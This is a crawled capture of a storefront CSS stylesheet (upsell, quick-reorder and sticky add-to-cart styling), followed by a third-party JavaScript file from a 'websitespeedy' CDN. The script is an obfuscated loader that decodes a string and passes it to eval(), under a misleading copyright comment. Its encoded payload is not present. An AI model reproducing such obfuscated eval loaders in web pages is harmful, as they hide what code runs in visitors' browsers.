  background-color: #CC6228;
  border-color: #CC6228; }

.freqBought-item.hasOptions .freqBought-itemOptions {
  background-color: #eaeaea;
  border-color: #bbb; }

.freqBought-item.hasOptions-selected .freqBought-itemOptions,
.freqBought-item.hasOptions-selected .freqBought-toggleOptions,
.freqBought-item.hasOptions-selected .freqBought-toggleOptions:hover {
  background-color: #dff0d8;
  border-color: #3c763d;
  color: #383838; }

.freqBought-item.hasOptions-selected .freqBought-toggleOptions {
  padding-right: 30px; }

.freqBought-item.hasOptions-selected .freqBought-toggleOptions::after {
  content: "";
  display: inline-block;
  background: url("../icons/check-green.svg");
  background-size: cover;
  position: absolute;
  right: 8px;
  top: 1px;
  height: 17px;
  width: 17px; }

.freqBought-item.hasOptions-error .freqBought-itemOptions,
.freqBought-item.hasOptions-error .freqBought-toggleOptions {
  background-color: #f8e0e4;
  border-color: #de909e; }

.freqBought-errorMsg {
  display: none;
  margin: 0;
  padding: 0.75rem;
  font-size: 1rem;
  font-weight: 600;
  text-align: center;
  background-color: #f8e0e4;
  color: #a94442; }

.freqBought-item.hasOptions-error .freqBought-errorMsg {
  display: block; }

@media (min-width: 801px) {
  .freqBought-image.addToCart,
  .freqBought-image {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 20%;
    float: left;
    margin-top: 0; } }

.freqBought .freqBought-helperText {
  margin: 1rem 0 0.5rem;
  font-weight: bold; }

.hideAlert {
  display: none; }

.productView-info-value.upsell,
.productView-info-name.upsell {
  display: none; }

/* ==========================================================
## IntuitSolutions.net - With Fries Upsell
========================================================== */
.productView-info-name.atc-product,
.productView-info-value.atc-product {
  display: none; }

.modal-header-actions {
  margin-top: 1rem;
  text-align: center; }

.modal-body--wf {
  padding: 1rem; }
  @media (min-width: 801px) {
    .modal-body--wf {
      padding: 1.5rem 2.25rem 2.25rem;
      min-height: 560px; } }

.modal-body--wf .heading {
  text-align: center; }

.productGrid .wf__product {
  width: 100%; }
  @media (min-width: 801px) {
    .productGrid .wf__product {
      width: 50%; } }
  @media (min-width: 1261px) {
    .productGrid .wf__product {
      width: 25%; } }

.wf__product .card-options .form-field:last-child {
  margin-bottom: 0; }

.wf__product .card-body {
  text-align: center; }

.wf__product .price-section--saving {
  display: none; }

.wf__product .card-actions {
  padding-top: 1rem;
  text-align: center; }

.wf__product .form-field,
.wf__product .button--primary {
  width: 100%; }

.wf__product .button--success {
  background-color: #47a536;
  border-color: #47a536;
  color: #fff; }

/* ==========================================================
## IntuitSolutions.net - Quantity Add All to Cart
========================================================== */
.page--qaatc .page-content {
  position: relative; }

.qaatc__addalltocart-wrapper {
  width: 100%;
  text-align: right; }

.qaatc__list {
  width: 100%;
  margin: 0;
  padding: 0;
  clear: both;
  list-style: none; }

.qaatc__item {
  width: 100%;
  margin: 0 0 20px;
  border: 1px solid #e5e5e5;
  border-radius: 4px; }

.qaatc__item-inner {
  display: flex;
  padding: 10px;
  align-items: center;
  text-align: center;
  flex-wrap: wrap; }
  @media (min-width: 801px) {
    .qaatc__item-inner {
      flex-wrap: nowrap; } }

.qaatc__item:hover {
  border-color: #777; }

.qaatc__img-container {
  width: 100%; }
  @media (min-width: 801px) {
    .qaatc__img-container {
      width: 25%;
      padding-right: 5px; } }
  @media (min-width: 1261px) {
    .qaatc__img-container {
      width: 15%; } }

.qaatc__img {
  max-height: 250px; }
  @media (min-width: 801px) {
    .qaatc__img {
      max-height: 120px; } }

.qaatc__details {
  width: 100%; }
  @media (min-width: 801px) {
    .qaatc__details {
      width: 75%;
      padding: 0 5px; } }
  @media (min-width: 1261px) {
    .qaatc__details {
      width: 35%; } }

.qaatc__price {
  font-size: 14px; }

.qaatc__price .price-section {
  display: inline-block; }

.qaatc__qty {
  width: auto;
  margin: 10px auto; }
  @media (min-width: 801px) {
    .qaatc__qty {
      width: 50%;
      margin: 0;
      padding: 0 5px; } }
  @media (min-width: 1261px) {
    .qaatc__qty {
      width: 27%; } }

.qaatc__qty .form-field--increments {
  margin-bottom: 0; }

.qaatc__qty .form-label--alternate {
  margin-bottom: 4px; }

.qaatc__toggle-options {
  margin: 10px 0 0 0; }

.qaatc__actions {
  width: 100%;
  margin: 10px 0; }
  @media (min-width: 801px) {
    .qaatc__actions {
      width: 50%;
      margin: 0;
      padding-left: 5px; } }
  @media (min-width: 1261px) {
    .qaatc__actions {
      width: 23%; } }

.qaatc__addtocart {
  margin: 0; }

.qaatc__options {
  width: 100%;
  clear: both; }

.qaatc__options .form {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  clear: both; }

.qaatc__options .form-field {
  width: 100%;
  margin: 0;
  padding: 10px; }
  @media (min-width: 551px) {
    .qaatc__options .form-field {
      width: 50%; } }
  @media (min-width: 801px) {
    .qaatc__options .form-field {
      width: 33.33333%; } }

/* ==========================================================
## states
========================================================== */
.qaatc__item .button--primary {
  color: #fff;
  background-color: #e4002b; }

.qaatc__item .button--primary:hover {
  color: #fff;
  background-color: #2d2926; }

.qaatc__item.hasQuantity,
.qaatc__item.hasQuantity:hover,
.qaatc__item.hasOptions.hasQuantity,
.qaatc__item.hasOptions.hasQuantity:hover {
  border-color: #f2c31d; }

.qaatc__item.hasQuantity .qaatc__addtocart {
  color: #fff;
  background-color: #f2c31d;
  border-color: #f2c31d; }

.qaatc__item.hasQuantity .qaatc__addtocart:hover {
  color: #fff;
  background-color: #f5d151;
  border-color: #f5d151; }

.qaatc__item.wasAdded,
.qaatc__item.wasAdded:hover,
.qaatc__item.hasOptions.wasAdded,
.qaatc__item.hasOptions.wasAdded:hover {
  border-color: #47a536; }

.qaatc__item.wasAdded .qaatc__addtocart,
.qaatc__item.wasAdded .qaatc__addtocart:hover {
  color: #fff;
  background-color: #47a536;
  border-color: #47a536; }

.qaatc__item.hasError,
.qaatc__item.hasError:hover,
.qaatc__item.hasOptions.hasError,
.qaatc__item.hasOptions.hasError:hover {
  border-color: #e24957; }

.qaatc__item.hasError .qaatc__addtocart,
.qaatc__item.hasError .qaatc__addtocart:hover {
  color: #fff;
  background-color: #e24957;
  border-color: #e24957; }

.page--qaatc .actionBar-section {
  display: none; }

.qaatc__qty {
  text-align: left; }

.qaatc__item .button.up {
  right: -9px; }

.qaatc__item .button.down {
  right: 2px; }

.qaatc__item .form-label--alternate {
  float: left;
  color: #2d2926; }

.qaatc__item .form-label--alternate small {
  margin-right: 10px;
  color: #2d2926; }

.qaatc__item .form-field > .form-checkbox + .form-label {
  float: left;
  width: auto; }

.qaatc__item .form-field.form-field--increments {
  margin-top: 10px; }

body.interior .dropdown--quickSearch .form-field {
  display: flex;
  gap: 1rem;
  background: #fff !important; }

body.interior .dropdown--quickSearch .form-field::after {
  content: none !important; }

body.interior .dropdown--quickSearch button {
  background: #ec1c24;
  height: 50px;
  width: 130px;
  right: -145px;
  bottom: 0;
  line-height: 50px;
  font-size: 14px;
  text-indent: 0;
  transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
  color: #fff; }
  body.interior .dropdown--quickSearch button:hover {
    background: #fff;
    color: #ec1c24;
    border: 1px solid #ec1c24; }

.text-white {
  color: #fff; }

.stickyAddToCart--container {
  width: 100%;
  height: 0;
  display: flex;
  position: fixed;
  z-index: 999;
  background-color: #FFFFFF;
  bottom: 0;
  left: 0;
  padding: 0;
  border-top: 1px solid #c3c2c2;
  box-shadow: -28px 10px 80px -19px #000000;
  transition: height 0.1s linear;
  overflow: hidden; }
  .stickyAddToCart--container.sticky {
    height: 90px; }
  .stickyAddToCart--container .product-properties {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: center;
    align-items: center;
    justify-content: space-between;
    height: 100%;
    max-height: 100%;
    padding: 1rem;
    width: 100%; }
    .stickyAddToCart--container .product-properties .title {
      flex: 0 1 65%; }
      @media (min-width: 320px) {
        .stickyAddToCart--container .product-properties .title {
          flex: 0 1 58%; } }
      @media (min-width: 801px) {
        .stickyAddToCart--container .product-properties .title {
          flex: 0 1 65%; } }
      .stickyAddToCart--container .product-properties .title h2 {
        margin: 0;
        font-size: 20px;
        font-weight: 500; }
        @media (min-width: 320px) {
          .stickyAddToCart--container .product-properties .title h2 {
            font-size: 12px; } }
        @media (min-width: 801px) {
          .stickyAddToCart--container .product-properties .title h2 {
            font-size: 20px; } }
    .stickyAddToCart--container .product-properties .image {
      flex: 0 1 5%; }
      @media (min-width: 320px) {
        .stickyAddToCart--container .product-properties .image {
          flex: 0 1 10%;
          display: none; } }
      @media (min-width: 801px) {
        .stickyAddToCart--container .product-properties .image {
          flex: 0 1 5%;
          display: block; } }
      .stickyAddToCart--container .product-properties .image img {
        width: 50px; }
    .stickyAddToCart--container .product-properties .add-to-cart {
      flex: 0 1 30%;
      display: flex;
      flex-direction: row;
      align-items: center; }
      @media (min-width: 320px) {
        .stickyAddToCart--container .product-properties .add-to-cart {
          flex: 0 1 40%;
          justify-content: flex-end; } }
      @media (min-width: 801px) {
        .stickyAddToCart--container .product-properties .add-to-cart {
          flex: 0 1 30%;
          justify-content: flex-end; } }
      .stickyAddToCart--container .product-properties .add-to-cart div#quantity-box {
        flex: 0 1 40%; }
        @media (min-width: 320px) {
          .stickyAddToCart--container .product-properties .add-to-cart div#quantity-box {
            flex: 0 1 50%; } }
        @media (min-width: 801px) {
          .stickyAddToCart--container .product-properties .add-to-cart div#quantity-box {
            flex: 0 1 40%; } }
        .stickyAddToCart--container .product-properties .add-to-cart div#quantity-box .form-field--increments {
          float: left;
          margin: 0 1rem; }
          .stickyAddToCart--container .product-properties .add-to-cart div#quantity-box .form-field--increments label {
            display: none; }
          .stickyAddToCart--container .product-properties .add-to-cart div#quantity-box .form-field--increments .form-increment {
            height: 50px;
            width: 75px;
            background: white;
            border: 1px solid #e5e5e5;
            display: grid;
            grid-template-columns: 8fr 1fr; }
            @media (min-width: 801px) {
              .stickyAddToCart--container .product-properties .add-to-cart div#quantity-box .form-field--increments .form-increment {
                width: 130px; } }
            .stickyAddToCart--container .product-properties .add-to-cart div#quantity-box .form-field--increments .form-increment input {
              grid-row: span 2;
              width: 100%;
              height: 100%;
              font-size: 1.4rem; }
            .stickyAddToCart--container .product-properties .add-to-cart div#quantity-box .form-field--increments .form-increment button {
              top: 2px !important;
              right: 4px !important; }
      .stickyAddToCart--container .product-properties .add-to-cart button.atc {
        flex: 0 1 60%;
        width: 100%;
        height: 52px;
        font-size: 1rem;
        margin: 0;
        font-weight: bold;
        border: 1px solid #e4002b !important;
        background: #e4002b;
        color: #fff; }
        .stickyAddToCart--container .product-properties .add-to-cart button.atc:hover {
          background: #fff;
          color: #e4002b; }
        @media (min-width: 320px) {
          .stickyAddToCart--container .product-properties .add-to-cart button.atc {
            flex: 0 1 50%;
            font-size: 14px;
            height: 50px;
            border: 1px solid #253c4c; } }
        @media (min-width: 801px) {
          .stickyAddToCart--container .product-properties .add-to-cart button.atc {
            flex: 0 1 60%;
            height: 52px;
            padding: 0.85714rem 2.28571rem;
            font-size: 1rem;
            border: 1px solid #253c4c; } }
        @media (min-width: 320px) {
          .stickyAddToCart--container .product-properties .add-to-cart button.atc span {
            display: none; } }
        @media (min-width: 801px) {
          .stickyAddToCart--container .product-properties .add-to-cart button.atc span {
            display: block; } }
        @media (min-width: 320px) {
          .stickyAddToCart--container .product-properties .add-to-cart button.atc i {
            display: block;
            font-size: 32px; } }
        @media (min-width: 801px) {
          .stickyAddToCart--container .product-properties .add-to-cart button.atc i {
            display: none; } }

.heroCarousel .dropdown--quickSearch .form-field {
  width: 100%;
  display: flex;
  gap: 2rem;
  flex-direction: column; }
  .heroCarousel .dropdown--quickSearch .form-field:after {
    content: none; }
  @media (min-width: 801px) {
    .heroCarousel .dropdown--quickSearch .form-field {
      flex-direction: row; } }
  .heroCarousel .dropdown--quickSearch .form-field input, .heroCarousel .dropdown--quickSearch .form-field button {
    width: 100%;
    flex: 1 1 100%;
    height: 46px; }
    @media (min-width: 801px) {
      .heroCarousel .dropdown--quickSearch .form-field input, .heroCarousel .dropdown--quickSearch .form-field button {
        height: 60px; } }

.heroCarousel .dropdown--quickSearch button {
  max-width: 100%;
  background: #ec1c24;
  color: #fff;
  width: 268px;
  right: 0;
  border: 0;
  bottom: -1px;
  font-size: 19px;
  height: 46px;
  line-height: 46px;
  transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1); }
  @media (min-width: 801px) {
    .heroCarousel .dropdown--quickSearch button {
      max-width: 268px; } }
  .heroCarousel .dropdown--quickSearch button:hover {
    background: #fff;
    color: #ec1c24; }

header.header .hdr_inner {
  margin: 0; }
  @media (min-width: 801px) {
    header.header .hdr_inner {
      height: 160px; } }
  header.header .hdr_inner .container {
    display: flex;
    align-items: center;
    height: 100%;
    flex-direction: column; }
    @media (min-width: 801px) {
      header.header .hdr_inner .container {
        flex-direction: row; } }
    header.header .hdr_inner .container .navUser {
      align-self: flex-start;
      padding-right: 4rem; }
      @media (min-width: 1261px) {
        header.header .hdr_inner .container .navUser {
          padding-right: 0; } }
  header.header .hdr_inner .hdr_search {
    margin: 0 1rem;
    float: none;
    width: 80%; }
    @media (min-width: 801px) {
      header.header .hdr_inner .hdr_search {
        width: auto; } }
    header.header .hdr_inner .hdr_search .navUser-item {
      width: 100%; }
      header.header .hdr_inner .hdr_search .navUser-item #quickSearch {
        width: 100%;
        max-width: none; }
  header.header .hdr_inner .navUser-section.mobile-hide {
    margin: auto 3rem auto auto;
    position: initial;
    align-self: center; }

header.header .header-logo {
  max-width: 100px;
  margin: auto 0; }
  @media (min-width: 801px) {
    header.header .header-logo {
      max-width: 100%; } }

.home .navUser {
  padding-top: 12px;
  position: absolute; }
  @media (min-width: 551px) {
    .home .navUser {
      padding-top: 12px; } }

.trust-elements--Cart {
  flex-flow: row nowrap;
  width: 100%;
  place-content: center;
  align-items: center;
  margin: 0px auto;
  align-content: center;
  flex-wrap: nowrap;
  flex-direction: row;
  display: none;
  grid-template-columns: repeat(auto-fit, minmax(124px, 1fr));
  margin-bottom: 2rem; }
  @media (min-width: 801px) {
    .trust-elements--Cart {
      display: grid; } }
  .trust-elements--Cart div.trust-card {
    display: flex;
    flex-direction: column;
    color: #2D2926;
    height: 100%;
    align-items: center;
    text-align: center; }
    .trust-elements--Cart div.trust-card.trust--reviews {
      display: none; }
  .trust-elements--Cart .col-span {
    grid-column: span 2;
    display: grid;
    grid-template-columns: 1fr 1fr; }
  .trust-elements--Cart .trust-icon {
    max-width: 80px;
    max-height: 80px;
    min-width: 62px;
    min-height: 62px;
    width: 8vw;
    height: auto;
    display: flex;
    color: #E4002B; }
  .trust-elements--Cart svg {
    max-width: 100%;
    max-height: 100%; }
  .trust-elements--Cart .numbers {
    font-size: clamp(18px, 1.5vw, 28px);
    display: block;
    font-weight: 600; }
  .trust-elements--Cart .context {
    font-size: clamp(14px, 1vw, 16px);
    font-weight: 500;
    text-align: center; }

.productView-details {
  margin-bottom: 0; }
  .productView-details .productView-product {
    padding-bottom: 1rem; }
    .productView-details .productView-product .below-title {
      display: flex;
      border-bottom: solid 1px #e8e8e8;
      margin-bottom: 8px; }
      .productView-details .productView-product .below-title .productView-info {
        border-bottom: 0;
        margin-bottom: 0; }
      .productView-details .productView-product .below-title .addthis_toolbox {
        margin: 0 0 auto auto; }
        .productView-details .productView-product .below-title .addthis_toolbox .socialLinks .socialLinks-item a {
          height: 28px;
          width: 28px; }
    .productView-details .productView-product .productView-title {
      margin-top: 2rem;
      margin-bottom: 1rem; }
  .productView-details .qty-container {
    display: grid;
    grid-template-columns: 30% 70%; }
    .productView-details .qty-container .form-field--increments {
      display: flex; }
      .productView-details .qty-container .form-field--increments label {
        display: none; }
        @media (min-width: 801px) {
          .productView-details .qty-container .form-field--increments label {
            display: flex; } }
      .productView-details .qty-container .form-field--increments .form-increment {
        width: 100%;
        height: 50px;
        width: 130px;
        background: white;
        border: 1px solid #e5e5e5;
        display: grid;
        grid-template-columns: 8fr 1fr; }
        .productView-details .qty-container .form-field--increments .form-increment input {
          grid-row: span 2;
          width: 100%;
          height: 100%;
          font-size: 1.4rem; }
        .productView-details .qty-container .form-field--increments .form-increment button {
          top: 2px !important;
          right: 8px !important; }
    .productView-details .qty-container #form-action-addToCart {
      width: 100% !important; }
    .productView-details .qty-container .bolt-button-wrapper {
      grid-column: span 2; }
  .productView-details .productView-price {
    display: flex;
    gap: 2rem;
    flex-direction: column; }
    @media (min-width: 801px) {
      .productView-details .productView-price {
        flex-direction: row; } }
    .productView-details .productView-price .price-section {
      min-width: 200px; }
    .productView-details .productView-price .shipping-right {
      font-size: 1rem; }
      .productView-details .productView-price .shipping-right .prdt_des {
        margin-top: 0 !important;
        padding: 1rem 1rem 1rem 90px;
        margin-bottom: 0.5rem; }
  .productView-details .note {
    font-weight: normal;
    line-height: 1.5; }

h2.section-title {
  margin-top: 0;
  padding-top: 28px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 28px;
  text-align: center;
  width: 100%; }

.banners {
  background: #f9f9f9;
  position: relative; }
  .banners .home-content-main a {
    text-transform: capitalize; }
  .banners .home-content-main ul {
    text-align: start;
    width: fit-content;
    margin: auto; }

.home {
  background: #f9f9f9; }
  .home .textcontent h3 {
    font-size: 26px;
    text-align: center; }

.ss-results .ss-per-page-menu {
  display: none; }

[data-cart] {
  min-height: 65vh; }
  [data-cart] .loadingOverlay {
    position: fixed; }
  [data-cart] #Quote-Builder-Cart-Root {
    display: none; }

.FloatRight.AmazonPayCheckout.RemoteCheckout.CheckoutButton {
  width: 100%;
  display: grid; }

.modal--pupuploginWindow {
  margin: 0; }

.modal--pupuploginWindow .alertBox {
  display: none; }

.modal--pupuploginWindow .forgot-password {
  display: block;
  margin-top: 12px !important; }

/* ==========================================================
## IntuitSolutions.net - Quick Reorder
========================================================== */
.qrb__order.notLoaded,
.qrb__order-items-data,
.qrb__cart-data,
.qrb__no-orders .qrb__modal .modal-header__actions {
  display: none; }

.qrb__modal {
  background-color: #eee; }

.qrb__modal .modal-close {
  display: inline-block;
  top: 1px;
  right: 1px; }

.qrb__modal .modal-header {
  display: block;
  background-color: #fff;
  box-shadow: 0px 2px 4px -1px rgba(0, 0, 0, 0.2), 0px 4px 5px 0px rgba(0, 0, 0, 0.14), 0px 1px 10px 0px rgba(0, 0, 0, 0.12);
  z-index: 15; }
  @media (min-width: 551px) {
    .qrb__modal .modal-header {
      display: flex;
      align-items: center; } }

.qrb__modal .modal-header-title {
  width: 100%;
  font-size: 20px;
  font-weight: bold;
  text-align: left; }
  @media (min-width: 551px) {
    .qrb__modal .modal-header-title {
      width: 40%; } }

.qrb__modal .modal-header__actions {
  width: 100%;
  text-align: center; }
  @media (min-width: 551px) {
    .qrb__modal .modal-header__actions {
      width: 60%;
      text-align: right; } }

.qrb__modal .modal-header__actions .button {
  margin-bottom: 0; }

.qrb__modal .modal-body {
  padding: 2.25rem 1rem;
  background-color: #eee; }
  @media (min-width: 551px) {
    .qrb__modal .modal-body {
      padding: 2.25rem 2.25rem; } }

.qrb__orders,
.qrb__order-items {
  margin: 0;
  list-style: none; }

.qrb__order-items {
  display: block; }
  @media (min-width: 551px) {
    .qrb__order-items {
      display: flex;
      justify-content: space-between;
      flex-wrap: wrap; } }
  @media (min-width: 801px) {
    .qrb__order-items {
      display: block; } }

.qrb__order {
  margin-bottom: 2.5rem;
  background-color: #fff;
  border-radius: 4px;
  box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.2), 0px 1px 1px 0px rgba(0, 0, 0, 0.14), 0px 2px 1px -1px rgba(0, 0, 0, 0.12); }

.qrb__order-header {
  padding: 0.75rem 1rem;
  border-bottom: 1px solid #e0e0e0; }

.qrb__order-heading {
  margin: 0;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase; }

.qrb__order-body {
  position: relative;
  padding: 0.75rem 1rem;
  min-height: 70px; }

.qrb__order-item {
  width: 100%;
  display: flex;
  margin-bottom: 1rem;
  flex-direction: column;
  align-items: center;
  text-align: center; }
  @media (min-width: 551px) {
    .qrb__order-item {
      width: 48%;
      text-align: left;
      margin-left: auto;
      margin-right: auto; } }
  @media (min-width: 801px) {
    .qrb__order-item {
      width: 100%;
      margin: 0;
      flex-direction: row;
      border-bottom: 1px solid #e0e0e0; } }

.qrb__order-item:last-child {
  border-bottom: 0;
  margin-bottom: 0; }

.qrb__order-item-img {
  width: 100%;
  margin: 0 1rem;
  max-width: 110px; }
  @media (min-width: 801px) {
    .qrb__order-item-img {
      width: 8%;
      margin: 1rem 1rem 1rem 0; } }

.qrb__order-item-name {
  width: 100%;
  margin: 0;
  padding: 1rem;
  font-size: 14px; }
  @media (min-width: 551px) {
    .qrb__order-item-name {
      min-height: 70px; } }
  @media (min-width: 801px) {
    .qrb__order-item-name {
      width: 45%;
      min-height: initial; } }

.qrb__order-item-name .definitionList {
  margin: 0; }

.qrb__order-item-sku {
  display: none;
  width: 100%;
  margin: 0;
  padding: 0 1rem;
  font-size: 14px; }
  @media (min-width: 801px) {
    .qrb__order-item-sku {
      width: 18%;
      padding: 1rem; } }

.qrb__order-item-price {
  width: 100%;
  margin: 0;
  padding: 1rem;
  font-size: 14px;
  font-weight: bold; }
  @media (min-width: 801px) {
    .qrb__order-item-price {
      width: 15%;
      padding: 1rem 2rem 1rem 1rem; } }

.qrb__order-item-qty {
  width: 35%;
  margin: 0 auto 1rem auto;
  text-align: center; }
  @media (min-width: 801px) {
    .qrb__order-item-qty {
      width: 8%;
      margin: 0; } }

.qrb__order-item-add-to-cart {
  width: 65%; }
  @media (min-width: 551px) {
    .qrb__order-item-add-to-cart {
      width: 100%; } }
  @media (min-width: 801px) {
    .qrb__order-item-add-to-cart {
      width: 18%;
      margin: 0 0 0 2rem; } }

.qrb__load-more-wrapper {
  width: 100%;
  clear: both;
  text-align: center; }

.qrb__info-text {
  margin: 25px 0;
  font-size: 18px;
  font-weight: bold;
  text-align: center; }

/* ==========================================================
## STATES
========================================================== */
.qrb__order-item.hasQuantity .qrb__order-item-add-to-cart {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107; }

.qrb__order-item.hasQuantity .qrb__order-item-add-to-cart:hover {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00; }

.qrb__order-item.wasAdded .qrb__order-item-add-to-cart,
.qrb__order-item.wasAdded .qrb__order-item-add-to-cart:hover {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745; }

.qrb__order-item.hasError .qrb__order-item-add-to-cart,
.qrb__order-item.hasError .qrb__order-item-add-to-cart:hover {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f8d7da; }

.navPages-container .container,
.navPages-container .navPages {
  max-width: 87.85714rem; }

.dfd-card-pricing {
  margin: auto;
  width: 100%;
  text-align: center !important;
  display: flex;
  justify-content: center !important; }

span.dfd-card-price {
  font-size: 16px; }

.price-section {
  display: flex;
  margin-top: 10px; }

.price-section span.price.price--withoutTax {
  font-size: 18px !important;
  margin-right: 10px; }

.price-section span.price.price--rrp {
  font-size: 18px !important;
  color: #666 !important; }


--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_339/ecmrx_339_2.js
body_size: 2836
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc83e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe40c(d,e,f){var g=_0xc83e[2][_0xc83e[1]](_0xc83e[0]);var h=g[_0xc83e[3]](0,e);var i=g[_0xc83e[3]](0,f);var j=d[_0xc83e[1]](_0xc83e[0])[_0xc83e[10]]()[_0xc83e[9]](function(a,b,c){if(h[_0xc83e[4]](b)!==-1)return a+=h[_0xc83e[4]](b)*(Math[_0xc83e[8]](e,c))},0);var k=_0xc83e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc83e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe40c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",100,"HJaiOIFsK",46,2,29))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976